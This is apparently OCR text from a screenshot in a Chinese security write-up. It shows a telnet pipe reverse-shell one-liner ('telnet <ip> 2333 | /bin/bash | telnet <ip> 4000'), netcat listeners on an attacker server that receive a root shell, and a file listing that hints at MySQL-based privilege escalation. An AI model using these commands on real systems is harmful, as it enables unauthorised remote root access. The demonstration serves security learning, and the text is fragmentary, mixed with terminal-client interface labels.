 root@ubuntu: ~
root@ubuntu:~# telnet 47. .72 2333 | /bin/bash | telnet 47. .72 4000
Trying 47. .72...
Connected to 47. .72.
Escape character is '^]'.
/bin/bash: 行 1: Trying: 未找到命令
/bin/bash: 行 2: Connected: 未找到命令
/bin/bash: 行 3: Escape: 未找到命令
telnet> �
?Invalid command
1 阿里云Ubuntu
root@Ubuntu:~# nc -lvvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [119.186.156.153] port 2333 [tcp/*] accepted (family 2, sport 41722)
whoami
id
ls
执行命令
FinalShell 3.8.3
同步状态
IP 47. .72 复制
系统信息
运行 91 天
负载 0.49, 0.34, 0.34
CPU 30%
内存 62% 1.2G/2G
交换 69% 710M/1G
内存 CPU 命令
90.4M 3.7 AliYunD
337.6... 1.7 mysqld
33.6M 1.3 apache2
33.7M 1.3 apache2
42K 4K eth0
1 阿里云Ubuntu
root@Ubuntu:~# nc -lvvp 4000
Listening on [0.0.0.0] (family 0, port 4000)
Connection from [119.186.156.153] port 4000 [tcp/*] accepted (family 2, sport 45450)
root
uid=0(root) gid=0(root) 组=0(root)
a
mysql-5.7.10
mysql-boost-5.7.10.tar.gz
mysql_hookandroot_lib.c
mysql_hookandroot_lib.so
netcat-0.7.1
netcat-0.7.1.tar.gz
proxychains-ng
root via mysql
命令回显
先知社区